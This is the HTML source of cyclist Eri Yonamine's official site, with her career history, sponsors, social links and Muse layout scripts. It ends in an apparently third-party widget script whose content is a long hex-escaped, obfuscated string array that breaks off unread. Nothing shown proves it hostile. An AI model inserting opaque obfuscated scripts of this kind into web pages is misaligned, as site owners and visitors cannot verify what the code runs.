     <div class="clearfix grpelem" id="u217-5" data-muse-uid="U217" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p><span id="u217">Eri</span><span id="u217-2"> Yonamine</span></p>
     </div>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U235-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u235-26" title="left" data-muse-uid="U235" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>1991年4月25日, 大阪府堺市生まれ</p>
     <p>ロード、タイムトライアル、マウンテンバイクの全日本優勝者。</p>
     <p>2016年リオオリンピック ロード17位、ITT 15位。</p>
     <p>Team TIBCO-SVB 所属。</p>
     <p>&nbsp;</p>
     <p>&nbsp;</p>
     <p>Eri Yonamine is a Japanese professional cyclist.</p>
     <p>A National Champion of Road(5-time), ITT (6-time), MTB (2-time)</p>
     <p>Olympic athlete of Rio2016 Road 15th ITT 17th</p>
     <p>Riding for &quot;Team TIBCO-SVB”.</p>
     <p>&nbsp;</p>
     <p>&nbsp;</p>
     <p>東京オリンピック関連の取材やお問い合わせについては<a class="nonblock anim_swing" href="index.html#contact" data-href="anchor:U82:U1370">こちら▼</a></p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu595"><!-- group -->
     <div class="browser_width grpelem" id="u595-bw">
      <div class="gradient" id="u595"><!-- group -->
       <div class="clearfix" id="u595_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U395-BP_infinity" template="index.html" data-type="image" -->
        <div class="clip_frame grpelem" id="u395" data-muse-uid="U395" data-muse-type="img_frame"><!-- image -->
         <img class="block" id="u395_img" src="images/02_career-img5-color.png?crc=4070606416" data-hidpi-src="images/02_career-img5-color_2x.png?crc=4210519885" alt="" width="583" height="540" data-muse-src="images/02_career-img5-color.png?crc=4070606416"/>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U245-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix grpelem" id="u245-51" title="left" data-muse-uid="U245" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>2011年　自転車競技を始める</p>
         <p>2013年　全日本選手権　ロード・個人タイムトライアル・MTB　優勝</p>
         <p>2014年　世界選手権　ロード22位　個人タイムトライアル14位</p>
         <p>2015年　全日本選手権　個人タイムトライアル　優勝</p>
         <p>2016年　全日本選手権　ロード・個人タイムトライアル　優勝</p>
         <p>2016年　リオオリンピック ロード17位 個人タイムトライアル 15位</p>
         <p>2016年　Hagems Berman Supermint (USA) 、 Poitou-Charentes Futuroscope 86 (FRA) 所属</p>
         <p>2017年　FDJ-Nouvelle Aquitaine-Futuroscope 所属</p>
         <p>2018年　Wiggle High5 Pro Cycling所属</p>
         <p>2019年　Alé Cipollini 所属</p>
         <p>2020年　Alé BTC Ljubljana 所属</p>
         <p>2021 Team TIBCO-SVB 所属</p>
         <p>&nbsp;</p>
         <p>2011　Career Start</p>
         <p>2013　Japan National Championship Road/TimeTrial/MTB 1st</p>
         <p>2014　World Championship Road 22nd / TimeTrial 14th</p>
         <p>2015　Japan National Championship TimeTrial 1st</p>
         <p>2016　Japan National Championship Road/TimeTrial 1st</p>
         <p>2016　Olympic Road 17th / TimeTrial 15th</p>
         <p>2016　Team : Hagems Berman Supermint (USA) / Poitou-Charentes Futuroscope 86 (FRA)</p>
         <p>2017　Team : FDJ-Nouvelle Aquitaine-Futuroscope</p>
         <p>2018　Team : Wiggle High5 Pro Cycling</p>
         <p>2019　Team : Alé Cipollini</p>
         <p>2020　Team : Alé BTC Ljubljana</p>
         <p>2021　Team : Team TIBCO-SVB</p>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
     <div class="browser_width grpelem" id="u272-bw">
      <div class="ose_pre_init" id="u272"><!-- simple frame --></div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U575-BP_infinity" template="index.html" data-type="image" -->
     <div class="clip_frame ose_pre_init grpelem" id="u575" data-muse-uid="U575" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u575_img" src="images/02_career-img5-mono.png?crc=4141975358" data-hidpi-src="images/02_career-img5-mono_2x.png?crc=4192164391" alt="" width="583" height="540" data-muse-src="images/02_career-img5-mono.png?crc=4141975358"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U612-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix ose_pre_init grpelem" id="u612-4" title="down" data-muse-uid="U612" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p>Career</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="clearfix colelem" id="pu35488"><!-- group -->
     <div class="browser_width grpelem" id="u35488-bw">
      <!-- m_editable region-id="editable-static-tag-U35488" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext museBGSize" id="u35488" href="eriy-blog.html" data-href="page:U2578" data-muse-uid="U35488"><!-- simple frame --></a>
      <!-- /m_editable -->
     </div>
     <div class="browser_width grpelem" id="u35489-bw">
      <!-- m_editable region-id="editable-static-tag-U35489" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext gradient" id="u35489" href="eriy-blog.html" data-href="page:U2578" data-muse-uid="U35489"><!-- simple frame --></a>
      <!-- /m_editable -->
     </div>
     <div class="browser_width grpelem" id="u23326-bw">
      <div class="museBGSize" id="u23326"><!-- simple frame --></div>
     </div>
     <div class="browser_width grpelem" id="u23304-bw">
      <div class="museBGSize" id="u23304" title="left"><!-- group -->
       <div class="clearfix" id="u23304_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U22501" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <div class="pointer_cursor rounded-corners clearfix grpelem" id="u22501" title="time1 down" data-muse-uid="U22501"><!-- group -->
         <a class="block" href="eriy-blog.html" data-href="page:U2578"><!-- Block link tag --></a>
         <!-- m_editable region-id="editable-static-tag-U22504-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
         <a class="nonblock nontext clearfix grpelem" id="u22504-4" href="eriy-blog.html" data-href="page:U2578" title="time1 down" data-muse-uid="U22504" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>Blog Top</p></a>
         <!-- /m_editable -->
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
     <div class="browser_width grpelem" id="u23315-bw">
      <div class="museBGSize" id="u23315"><!-- simple frame --></div>
     </div>
     <div class="browser_width grpelem" id="u23293-bw">
      <div class="museBGSize" id="u23293" title="right"><!-- group -->
       <div class="clearfix" id="u23293_align_to_page">
        <a class="anchor_item grpelem" id="blog"></a>
        <!-- m_editable region-id="editable-static-tag-U736-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
        <a class="nonblock nontext anim_swing transition clearfix grpelem" id="u736-4" href="index.html#blog" data-href="anchor:U82:U1361" title="time1 down" data-muse-uid="U736" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>Blog</p></a>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu23996"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U23996-BP_infinity" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u23996" href="https://www.instagram.com/eriyonamine/" target="_blank" data-muse-uid="U23996"><!-- svg --><img class="svg" id="u23992" src="images/sns-icon_instagram-k.svg?crc=523770056" width="60" height="60" alt="" title="time1.5 scale200" data-mu-svgfallback="images/sns-icon_instagram-k_poster_.png?crc=3999944540"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U23990-BP_infinity" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u23990" href="https://twitter.com/YonamineEri" target="_blank" data-muse-uid="U23990"><!-- svg --><img class="svg" id="u23986" src="images/sns-icon_twitter-k.svg?crc=4041494644" width="60" height="60" alt="" title="time1.5 scale200" data-mu-svgfallback="images/sns-icon_twitter-k_poster_.png?crc=3794276285"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U23984-BP_infinity" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u23984" href="https://www.facebook.com/eri.yonamine.5" target="_blank" data-muse-uid="U23984"><!-- svg --><img class="svg" id="u23980" src="images/sns-icon_facebook-k.svg?crc=4235727307" width="60" height="60" alt="" title="time1.5 scale200" data-mu-svgfallback="images/sns-icon_facebook-k_poster_.png?crc=290830924"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U25374-BP_infinity" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u25374" href="https://www.strava.com/athletes/26692347" target="_blank" data-muse-uid="U25374"><!-- svg --><img class="svg" id="u25370" src="images/sns-icon_strava-k.svg?crc=309974606" width="60" height="60" alt="" title="time1.5 scale200" data-mu-svgfallback="images/sns-icon_strava-k_poster_.png?crc=4085307469"/></a>
     <!-- /m_editable -->
    </div>
    <div class="browser_width colelem" id="u24013-bw">
     <div id="u24013"><!-- group -->
      <div class="clearfix" id="u24013_align_to_page">
       <a class="anchor_item grpelem" id="sponsor"></a>
       <div class="clearfix grpelem" id="pu24016"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U24016-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u24016" href="https://www.oanda.jp" target="_blank" data-muse-uid="U24016" data-muse-type="img_frame"><!-- image --><img class="block" id="u24016_img" src="images/logo_oanda.png?crc=3811497309" alt="" width="259" height="70" data-muse-src="images/logo_oanda.png?crc=3811497309"/></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U34700-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u34700" href="https://derailleurbrewworks.com/" target="_blank" data-muse-uid="U34700" data-muse-type="img_frame"><!-- image --><img class="block" id="u34700_img" src="images/logo-derailleurbrewworks.png?crc=3979310736" data-hidpi-src="images/logo-derailleurbrewworks_2x.png?crc=531950868" alt="" width="170" height="191" data-muse-src="images/logo-derailleurbrewworks.png?crc=3979310736"/></a>
        <!-- /m_editable -->
       </div>
       <div class="clearfix grpelem" id="pu1199-4"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U1199-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
        <a class="nonblock nontext anim_swing clearfix colelem" id="u1199-4" href="index.html#sponsor" data-href="anchor:U82:U1367" title="time1 down" data-muse-uid="U1199" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>Sponsor</p></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U35718-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u35718" href="https://www.teamtibco-svb.com" target="_blank" data-muse-uid="U35718" data-muse-type="img_frame"><!-- image --><img class="block" id="u35718_img" src="images/logo-teamtibco.jpg?crc=253718271" data-hidpi-src="images/logo-teamtibco_2x.jpg?crc=140058532" alt="" width="347" height="200" data-muse-src="images/logo-teamtibco.jpg?crc=253718271"/></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U24014-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u24014" href="http://www.forza.jp" target="_blank" data-muse-uid="U24014" data-muse-type="img_frame"><!-- image --><img class="block" id="u24014_img" src="images/logo_forza.png?crc=296189896" data-hidpi-src="images/logo_forza_2x.png?crc=296189896" alt="" width="229" height="76" data-muse-src="images/logo_forza.png?crc=296189896"/></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U34694-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u34694" href="https://rideinthewoods.com/" target="_blank" data-muse-uid="U34694" data-muse-type="img_frame"><!-- image --><img class="block" id="u34694_img" src="images/logo-in%20the%20woods.png?crc=87818533" data-hidpi-src="images/logo-in%20the%20woods_2x.png?crc=343572754" alt="" width="211" height="93" data-muse-src="images/logo-in%20the%20woods.png?crc=87818533"/></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U34706-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u34706" href="https://www.leomo.io/" target="_blank" data-muse-uid="U34706" data-muse-type="img_frame"><!-- image --><img class="block" id="u34706_img" src="images/logo-leomo.png?crc=238399812" data-hidpi-src="images/logo-leomo_2x.png?crc=238399812" alt="" width="210" height="124" data-muse-src="images/logo-leomo.png?crc=238399812"/></a>
        <!-- /m_editable -->
       </div>
       <div class="clearfix grpelem" id="pu34682"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U34682-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u34682" href="https://www.atarimaeda.com/" target="_blank" data-muse-uid="U34682" data-muse-type="img_frame"><!-- image --><img class="block" id="u34682_img" src="images/logo-maedaseika_1.png?crc=4284293589" data-hidpi-src="images/logo-maedaseika_1_2x.png?crc=40875232" alt="" width="240" height="28" data-muse-src="images/logo-maedaseika_1.png?crc=4284293589"/></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U34688-BP_infinity" template="index.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext transition clip_frame colelem" id="u34688" href="http://www.skylive.co.jp/" target="_blank" data-muse-uid="U34688" data-muse-type="img_frame"><!-- image --><img class="block" id="u34688_img" src="images/logo-skylive-r_1.png?crc=138550122" data-hidpi-src="images/logo-skylive-r_1_2x.png?crc=138550122" alt="" width="210" height="54" data-muse-src="images/logo-skylive-r_1.png?crc=138550122"/></a>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <a class="anchor_item colelem" id="contact"></a>
    <!-- m_editable region-id="editable-static-tag-U1251-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
    <a class="nonblock nontext anim_swing clearfix colelem" id="u1251-4" href="index.html#contact" data-href="anchor:U82:U1370" title="down" data-muse-uid="U1251" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact</p></a>
    <!-- /m_editable -->
    
<div class="browser_width colelem" id="u1256-bw">
 <div class="museBGSize" id="u1256">
  <div class="clearfix" id="u1256_align_to_page">
   <!-- お問い合わせフォームの代わりにメールアドレス表示 -->
   <p style="font-size: 24px; color: white; font-weight: bold; text-align: center; margin-top: 280px; background-color: black; padding: 20px;">
    お問い合わせ: Mustardseedjapan(at)gmail.com
   </p>
  </div>
 </div>
</div>

    
    <div class="colelem" id="u35350"><!-- simple frame --></div>
   </div>
   <div class="verticalspacer" data-offset-top="7216" data-content-above-spacer="7216" data-content-below-spacer="133"></div>
   <div class="size_fixed grpelem" id="u22644"><!-- custom html -->
    
<aside class="u22644" >
  <div class="u22644help-mouse-down"><i class="u22644help-mouse-wheel"></i></div><span class="u22644help-down"></span>
</aside>

   </div>
   <div class="clearfix grpelem" id="u483-4" data-IBE-flags="txtStyleSrc"><!-- content -->
    <p>Copyright © 2017 Eri Yonamine Official Web Site All Rights Reserved.</p>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="サーバー上の一部のファイルが見つからないか、正しくない可能性があります。ブラウザーのキャッシュをクリアして再試行してください。問題が解決されない場合は、Web サイトの作成者に問い合わせてください。",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musepolyfill.bgsize","jquery.watch","webpro","jquery.scrolleffects"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#widgetu1267', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu1267 */
Muse.Utils.fullPage('#page');/* 100% height page */
$('#u148').registerBackgroundPositionScrollEffect([{"speed":[0,0],"in":[-Infinity,0]},{"speed":[0,0],"in":[0,Infinity]}]);/* scroll effect */
$('#u302').registerOpacityScrollEffect([{"fade":50,"opacity":0,"in":[-Infinity,1]},{"opacity":0,"in":[1,1]},{"fade":420,"opacity":100,"in":[1,Infinity]}]);/* scroll effect */
$('#u302').registerBackgroundPositionScrollEffect([{"speed":[0,0],"in":[-Infinity,1]},{"speed":[0,0],"in":[1,Infinity]}]);/* scroll effect */
$('#u272').registerOpacityScrollEffect([{"fade":60,"opacity":100,"in":[-Infinity,1290]},{"opacity":100,"in":[1290,1290]},{"fade":380,"opacity":0,"in":[1290,Infinity]}]);/* scroll effect */
$('#u575').registerOpacityScrollEffect([{"fade":60,"opacity":100,"in":[-Infinity,1290]},{"opacity":100,"in":[1290,1290]},{"fade":380,"opacity":0,"in":[1290,Infinity]}]);/* scroll effect */
$('#u612-4').registerOpacityScrollEffect([{"fade":60,"opacity":100,"in":[-Infinity,1160]},{"opacity":100,"in":[1160,1160]},{"fade":150,"opacity":0,"in":[1160,Infinity]}]);/* scroll effect */
$('#u1256').registerBackgroundPositionScrollEffect([{"speed":[0,0],"in":[-Infinity,6199]},{"speed":[0,0],"in":[6199,Infinity]}]);/* scroll effect */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=4153641093" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu648"> (function($) { var a = "u648"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 50; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39